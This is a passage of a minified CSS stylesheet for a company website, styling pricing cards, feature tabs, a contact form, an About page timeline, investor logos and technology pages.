.cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before{top:110px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price{height:auto;text-align:left}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before{display:none}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-details,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-details{margin-top:0;font-size:18px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-note,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-note{font-size:15px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion{text-align:center;width:100%}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-title{position:absolute;width:100%;left:0}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content{margin-bottom:30px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content .card-specs,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content .card-specs{text-align:left}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content .card-specs ul,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content .card-specs ul{padding-left:15px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-title{background:#f8f8f8}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-title .uk-icon,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-title .uk-icon{color:#000 !important}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-content .card-specs,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-content .card-specs{color:#000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-content .card-button .uk-button,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-content .card-button .uk-button{border-bottom:2px solid #000 !important}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container-top,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container-top{margin-bottom:20px !important}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container-top .section-name:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container-top .section-name:before{top:70px !important}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-azul .uk-accordion-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-azul .uk-accordion-title{background:#0c6bb4}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-negro .uk-accordion-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-negro .uk-accordion-title{background:#333}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-negro .uk-accordion-content .card-button .uk-button,.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-azul .uk-accordion-content .card-button .uk-button,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-negro .uk-accordion-content .card-button .uk-button,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-azul .uk-accordion-content .card-button .uk-button{border-bottom:2px solid #fff !important}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-title{font-size:32px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .uk-grid-match,.page-template-page-cloud-new #cloud-plans-pricing .uk-grid-match{margin-left:0}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-more-info,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-more-info{width:100%}}@media(max-width:375px){.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container{padding:20px 40px 20px 40px}}.page-template-page-printer-landing-epsilon-w #feature-tabs,.page-template-page-cloud-new #feature-tabs{background:#000;margin-bottom:15px}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link svg,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link svg{height:60px}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link .feature-tabs-button-title,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link .feature-tabs-button-title{margin-top:15px;color:#fff}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover{text-decoration:none}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg path,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg circle,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg rect,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg line,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polygon,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polyline,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg path,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg circle,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg rect,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg line,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polygon,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polyline{stroke:#1d8cc6 !important}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-knowledge-3,.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-onboarding-2,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-knowledge-3,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-onboarding-2{fill:#1d8cc6 !important}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover .feature-tabs-button-title,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover .feature-tabs-button-title{color:#1d8cc6}.plyr__video-embed{width:100%;height:100%}#contact-us{padding-top:90px;padding-bottom:90px}#contact-us .contact-us-section{-webkit-box-shadow:0 15px 25px rgba(0,0,0,0.5),0 30px 50px rgba(0,0,0,0.5);box-shadow:0 15px 25px rgba(0,0,0,0.5),0 30px 50px rgba(0,0,0,0.5);background-color:white}#contact-us .page-title{font-size:30px}#contact-us .contact-form-wrap{padding:20px}@media(min-width:768px){#contact-us .contact-form-wrap{padding:40px 75px}}#contact-us .contact-info-wrap{padding:40px;background:#142229}#contact-us .contact-description{margin-bottom:15px}#contact-us .contact-social.social-icons{margin-top:50px}#contact-us .contact-social.social-icons a{margin:0 15px 0 0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}#contact-us .contact-social.social-icons a:hover{-webkit-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.page-template-page-about .page-title,.page-template-page-about .section-title{font-weight:bold}.page-template-page-about .page-subtitle,.page-template-page-about .section-subtitle{font-size:24px;color:#1d8cc6;font-weight:bold;margin:30px 0}.page-template-page-about .topright-separator{border-left:1px solid #fff !important}.page-template-page-about .hs-cta-find-resellers-desktop{color:#fff !important}#about-header{min-height:700px;padding-top:30px}#about-header .page-subtitle{margin-bottom:20px}#about-header .featured-image{max-width:700px;width:100%}.about-header-new{min-height:65vh !important}.about-header-new .about-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:500px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.about-header-new .about-text .page-subtitle{color:#fff;margin-bottom:0}.about-header-new .about-text p{text-align:center}#about-values .section-title{margin-bottom:50px}#about-values .about-value{margin-top:20px;min-height:550px}#about-values .about-value .about-value-card{background-color:rgba(68,68,68,0.8);padding:60px}@media(min-width:960px){#about-values .about-value .about-value-card{max-width:600px;padding:80px 100px}}#about-values .about-value .about-value-card .about-value-icon{width:100%}#about-values .about-value:nth-child(even){-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}#about-our-values{margin:20px 0;min-height:60vh}#about-our-values .values-title-container{padding-top:100px}#about-our-values-content{margin-top:-290px;margin-bottom:60px}#about-our-values-content .card{z-index:3}#about-our-values-content .card .card-content{margin:0;background:#fff;-webkit-box-shadow:5px 5px 13px rgba(0,0,0,0.4);box-shadow:5px 5px 13px rgba(0,0,0,0.4)}#about-our-values-content .card .card-content .card-svg{width:100px;height:70px;margin-bottom:20px}#about-our-values-content .card .card-content .card-svg svg,#about-our-values-content .card .card-content .card-svg img{width:100%;height:100%}#about-our-values-content .card .card-content .card-text p{margin-bottom:0;font-size:.95rem}#about-team .team-description p{margin-top:15px}#about-team .team-slider{margin-top:70px;max-width:1090px;margin-left:auto;margin-right:auto}#about-team .team-slider .uk-slider>div{padding-left:55px;padding-right:55px}@media(min-width:768px){#about-team .team-slider .uk-slider>div{padding-left:80px;padding-right:80px}}#about-team .team-slider .uk-slider .team-item>*{max-width:180px;margin:0 auto}#about-team .team-slider .uk-slider .team-item .team-item-photo{margin-bottom:30px}#about-team .team-slider .uk-slider .team-item .team-item-photo img{height:180px;width:180px;border-radius:90px}#about-team .team-slider .uk-slider .team-item .team-item-name{font-weight:bold;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#about-team .team-slider .uk-slider .team-item .team-item-linkedin{color:black;background:white;border:1px solid;padding:3px;width:18px;height:18px;margin-left:5px}#about-team .team-slider .uk-slider .team-slider-nav>a{top:calc(50% - 30px)}#about-newsletter .about-newsletter{padding:60px 0}#about-newsletter .section-subtitle{margin-top:0;font-size:20px;margin-bottom:50px}#about-newsletter iframe{margin-left:0}#about-timeline{padding-top:50px;padding-bottom:0;background:#fafafa}#about-timeline .timeline{position:relative;margin:0 auto;width:90%}#about-timeline .timeline ul{padding:0}#about-timeline .timeline ul li{margin-bottom:50px;list-style-type:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#about-timeline .timeline ul li .content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:calc(50% - 16px);padding:0 20px}#about-timeline .timeline ul li .content .timeline-content-year{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0 20px}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-text{padding-right:60px}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-text p:last-child{margin:0}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:20px;padding-left:0;position:relative}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons svg{max-height:60px;min-width:200px}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons svg:nth-child(2){border-left:2px solid #333}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons img{padding:0 20px}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons img:nth-child(2){border-left:2px solid #333}#about-timeline .timeline ul li .content h3{padding:0 15px;color:#1d8cc6;margin-bottom:0;text-align:center;font-weight:bolder;font-size:22px}#about-timeline .timeline ul li .point{min-width:20px;height:20px;background-color:#000;border-radius:100%;z-index:2;border:6px #fff solid;position:absolute;left:calc(50% - 16px)}#about-timeline .timeline ul li .points{position:absolute;width:90px;z-index:3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-bottom:6px}#about-timeline .timeline ul li .date{width:calc(50% - 16px);padding:0 20px;font-weight:normal}#about-timeline .timeline ul li .date .timeline-icons{padding:50px 80px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon{background:#fff;-webkit-box-shadow:5px 5px 13px rgba(0,0,0,0.4);box-shadow:5px 5px 13px rgba(0,0,0,0.4);margin:0 10px}#about-timeline .timeline ul li .date .timeline-icons .big{width:140px;height:140px;position:relative;border-radius:140px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:20px}#about-timeline .timeline ul li .date .timeline-icons .big svg{max-height:70%}#about-timeline .timeline ul li .date .timeline-icons .little{width:90px;height:90px;position:relative;border-radius:50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#about-timeline .timeline ul li .date .timeline-icons .little svg{width:60%;max-height:55%}#about-timeline .timeline ul li .date .timeline-icons .icon-plus{margin:0 20px;color:#1d8cc6;font-size:34px;font-weight:bold}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-text{font-size:12px;font-weight:bold;position:absolute;bottom:-30px}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2:first-child{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2:last-child{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid8{margin:30px 0}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid1 .big{background:#000;padding:0;width:180px;height:180px}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid1 .big .timeline-content-grid1{color:#fff;font-size:25px;font-weight:bold;border:2px solid #fff;width:calc(100% - 30px);height:calc(100% - 30px);border-radius:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#about-timeline .timeline ul li:nth-child(odd) .content{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#about-timeline .timeline ul li:nth-child(odd) .content .timeline-content-year .timeline-content-text{text-align:right;padding-left:80px;padding-right:0}#about-timeline .timeline ul li:nth-child(odd) .content .timeline-content-year .timeline-content-icons{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}#about-timeline .timeline ul li:nth-child(odd) .date .timeline-icons{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}#about-timeline .timeline ul li:nth-child(odd) .points{left:calc(50% + 10px)}#about-timeline .timeline ul li:nth-child(even) .content .timeline-content-year .timeline-content-text{padding-right:80px;padding-left:0}#about-timeline .timeline ul li:nth-child(even) .date .timeline-icons{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}#about-timeline .timeline ul li:nth-child(even) .points{left:calc(50% - 100px)}#about-timeline .timeline ul li:nth-child(even){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#about-timeline .timeline ul li:nth-child(even) .date h4{float:right}#about-timeline .timeline ul .timeline-feature{position:relative}#about-timeline .timeline ul .timeline-feature .point{background-color:#1d8cc6}#about-timeline .timeline ul .timeline-feature .broken-line{height:5px;width:32px;position:absolute;background:#fafafa;left:calc(50% - 16px);top:65%;-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#about-timeline .timeline ul .timeline-title{height:200px;margin-bottom:0}#about-timeline .timeline ul .timeline-title .timeline-title-position{height:90px;background-color:#fafafa;z-index:2;position:absolute;left:calc(50% - 200px);font-weight:bold;font-size:60px;width:400px;text-align:center}#about-timeline .timeline .cls-logo-15-2,#about-timeline .timeline .cls-logo2017-3{-webkit-clip-path:none !important;clip-path:none !important}#about-timeline .timeline::before{content:"";position:absolute;height:100%;width:8px;left:calc(50% + -4px);background-color:#333}@media(max-width:768px){#about-timeline{padding-top:20px}#about-timeline .timeline .timeline-title{height:140px !important;border-bottom:0 !important}#about-timeline .timeline .timeline-title .timeline-title-position{font-size:40px !important}#about-timeline .timeline ul li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px dashed}#about-timeline .timeline ul li .point,#about-timeline .timeline ul li .points{display:none}#about-timeline .timeline ul li .content{width:100%;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0}#about-timeline .timeline ul li .content h3{padding:0}#about-timeline .timeline ul li .content .timeline-content-year{padding:0}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons svg{max-height:50px;min-width:158px}#about-timeline .timeline ul li .content .timeline-content-year .timeline-content-icons img{padding:0 10px 0 0;max-width:158px}#about-timeline .timeline ul li .date{width:100%;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-text{width:200px;text-align:center}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2 .timeline-icon:first-child{margin-bottom:40px}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2 .timeline-icon-text{bottom:15px}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2plus .timeline-icon:first-child{margin-bottom:15px;margin-top:15px}#about-timeline .timeline ul li .date .timeline-icons .timeline-icon-grid2plus .timeline-icon-text{bottom:-10px}#about-timeline .timeline ul li .date .timeline-icons .icon-plus{margin-top:20px;margin-bottom:20px}#about-timeline .timeline ul li:nth-child(odd) .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#about-timeline .timeline ul li:nth-child(odd) .content .timeline-content-year .timeline-content-text{padding-left:0;padding-right:0;text-align:left}#about-timeline .timeline ul li:nth-child(even) .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#about-timeline .timeline ul li:nth-child(even) .content .timeline-content-year .timeline-content-text{padding-left:0;padding-right:0;text-align:left}#about-timeline .timeline ul li:nth-child(odd) .date .timeline-icons{padding:50px 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#about-timeline .timeline ul li:nth-child(even) .date .timeline-icons{padding:50px 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#about-timeline .timeline ul li:nth-child(even){-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#about-timeline .timeline:before{display:none}}@media(min-width:1300px){#about-investors .uk-grid-large.investors-logos-grid{margin-left:-90px}#about-investors .uk-grid-large.investors-logos-grid>*{padding-left:90px}}@media(min-width:1600px){#about-investors .uk-grid-large.investors-logos-grid{margin-left:-140px}#about-investors .uk-grid-large.investors-logos-grid>*{padding-left:140px}}#about-investors .logoextratext{font-weight:bold;font-size:9px;line-height:1;margin-top:-12%}@media(min-width:768px){#about-investors .logoextratext{font-size:11px;line-height:1.3;margin-top:-15%}}@media(min-width:1280px){#about-investors .logoextratext{font-size:12px;padding:0 10px}}#about-investors .investors-logos-new{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#about-investors .investors-logos-new .investor-logo-new{width:31%;margin-bottom:30px}@media(max-width:1024px){#about-investors .investors-logos-new .investor-logo-new{width:48%}}@media(max-width:768px){#about-investors .investors-logos-new .investor-logo-new{width:98%}}#about-investors .investors-logos-new .investor-logo-new .investor-logo-new-img{height:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}#about-investors .investors-logos-new .investor-logo-new .investor-logo-new-img img{max-height:150px;width:auto}#about-investors .investors-logos-new .investor-logo-new .investor-logo-new-txt{font-size:12px;line-height:1.3;font-weight:bold;text-align:center}.page-template-page-datasheets .entry-content{min-height:700px}.page-template-page-datasheets .entry-title{max-width:600px}.datasheets-titles{font-size:20px;margin-bottom:25px}.datasheets-accordion .uk-accordion-title{font-size:16px;font-weight:bold;color:#1d8cc6}.datasheets-accordion .uk-accordion-content ul a{color:#232323}.page-template-page-landing-technologies{background-color:#f9fbfb}#technologies-header{padding-top:40px;padding-bottom:40px;border-bottom:1px solid #ddd}#technologies-header .page-icon svg{height:72px;width:100px}#technologies-header .page-icon svg *{stroke:#333}.technologies-section{padding:70px 15px;border-bottom:1px solid #ddd}@media(min-width:768px){.technologies-section{margin:0 50px;padding:70px 30px}}.technologies-section .learn-more a{font-weight:600}.technologies-section .learn-more a:after{content:"→";padding-left:5px}@media(min-width:980px){#technologies-section-1 .section-content-wrap,#technologies-section-3 .section-content-wrap{padding-right:60px}}#technologies-section-3{border-bottom:0}#technologies-section-3 .section-images{max-width:420px;margin-bottom:80px}#technologies-bottom-image{margin-bottom:100px}.site-main-technologies{background:#f9fafc}.new-technologies-article{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.new-technologies-article #technologies-header{width:100%}.new-technologies-article .new-technologies .section-title{margin-bottom:80px}.new-technologies-article .new-technologies p{text-align:justify}.new-technologies-article #technologies-section-3 .es-imagen{text-align:center}.new-technologies-article #technologies-section-3 .es-imagen img{padding:25px;max-width:100%}.cover-background{background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;z-index:1}.cover-background:before{content:"";display:block;position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.66);z-index:1}.cover-background .uk-container{position:relative;z-index:2}@media(min-width:1200px){.printers-inline-checkboxes div .checkbox-inline{margin-right:25px}}.caldera-grid label{font-weight:normal !important}.module-header+.cards-set{margin-top:-100px;padding-bottom:0}.category-header+.cards-set{margin-top:-70px;padding-bottom:0}.category-header .module-logos{margin-top:40px}.category-header>.uk-container{padding-top:10%}.cards-style-horizontal .uk-grid{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.cards-style-horizontal .uk-card{width:auto;max-width:380px}.cards-style-horizontal .uk-card+.uk-card{margin-top:20px}.cards-style-horizontal .column+.column{margin-top:20px}@media(min-width:768px){.cards-style-horizontal .uk-grid{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cards-style-horizontal .uk-card{max-width:100%}.cards-style-horizontal .col-2{margin-top:0 !important}.cards-style-horizontal .column{max-width:100%;width:49.9%;float:left}.cards-style-horizontal .column .uk-card-body{min-height:0}.cards-style-horizontal .column .submodule-card{height:200px}.cards-style-horizontal .column .submodule-card-thumbnail{width:60%;float:left;height:200px;padding:0}.cards-style-horizontal .column:nth-child(1),.cards-style-horizontal .column:nth-child(4){width:45.8%}.cards-style-horizontal .column:nth-child(1) .submodule-card,.cards-style-horizontal .column:nth-child(4) .submodule-card{height:415px}.cards-style-horizontal .column:nth-child(1) .submodule-card-thumbnail,.cards-style-horizontal .column:nth-child(4) .submodule-card-thumbnail{width:100%;float:none;height:300px}.cards-style-horizontal .column .card-3,.cards-style-horizontal .column .card-6{margin-top:15px}}@media(min-width:1024px){.cards-style-horizontal .column{width:40%}.cards-style-horizontal .column .submodule-card-title{font-size:14px}.cards-style-horizontal .column:nth-child(1),sti .cards-style-horizontal .column:nth-child(4){width:57%}.cards-style-horizontal .column:nth-child(1) .submodule-card-title,sti .cards-style-horizontal .column:nth-child(4) .submodule-card-title{font-size:16px}}.minicontainer{margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;max-width:750px}.list-set .uk-list{border-color:#4a4a4a;border-style:solid;border-width:1px 0}.list-set .uk-list li{padding:20px 0 !important;cursor:default}@media(min-width:640px){.list-set .uk-list li{padding:20px 5% !important}}.list-set .uk-list li:hover{background:rgba(0,0,0,0.03)}.ev-ic-wrapper{margin-right:10px;display:inline-block}.ev-ic-loc{width:19px;height:auto;min-width:19px}.uk-list-divider>:nth-child(n+2){border-color:#4a4a4a}@media(min-width:640px){.list-item-white-papers .title-aligner{min-height:40px}}.list-item-white-papers .submodule-list-title{font-size:14px;line-height:1.3;font-weight:700;letter-spacing:-0.02em}.list-item-events .title-aligner{min-height:40px}.list-item-events .submodule-list-title{font-size:14px;line-height:1.3;font-weight:700;letter-spacing:-0.02em}.list-item-events 